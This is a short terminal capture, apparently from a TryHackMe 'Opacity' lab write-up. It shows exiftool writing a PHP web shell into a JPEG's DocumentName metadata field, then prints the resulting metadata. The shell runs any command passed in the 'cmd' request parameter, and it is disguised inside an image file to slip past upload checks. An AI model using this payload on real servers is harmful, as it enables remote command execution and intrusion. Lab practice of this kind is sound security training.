 ┌──(isui㉿kali)-[~/TryHackMe/Opacity]
└─$ exiftool -DocumentName="<h1>Testing<br><?php if(isset(\$_REQUEST['cmd'])){echo '<pre>';\$cmd = (\$_REQUEST['cmd']);system(\$cmd);echo '</pre>';} __halt_c
ompiler();?></h1>" hacker.jpg
    1 image files updated

┌──(isui㉿kali)-[~/TryHackMe/Opacity]
└─$ exiftool hacker.jpg
ExifTool Version Number         : 12.76
File Name                       : hacker.jpg
Directory                       : .
File Size                       : 87 kB
File Modification Date/Time     : 2024:07:16 14:54:42-06:00
File Access Date/Time           : 2024:07:16 14:54:42-06:00
File Inode Change Date/Time     : 2024:07:16 14:54:42-06:00
File Permissions                : -rw-rw-r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
Document Name                   : <h1>Testing<br><?php if(isset($_REQUEST['cmd'])){echo '<pre>';$cmd = ($_REQUEST['cmd']);system($cmd);echo '</pre>';} __halt
_compiler();?></h1>
X Resolution                    : 1
Y Resolution                    : 1
Resolution Unit                 : None
Y Cb Cr Positioning             : Centered
Profile CMM Type                : Little CMS
Profile Version                 : 2.1.0
Profile Class                   : Display Device Profile
Color Space Data                : RGB
Profile Connection Space        : XYZ
Profile Date Time               : 2012:01:25 03:41:57
Profile File Signature          : acsp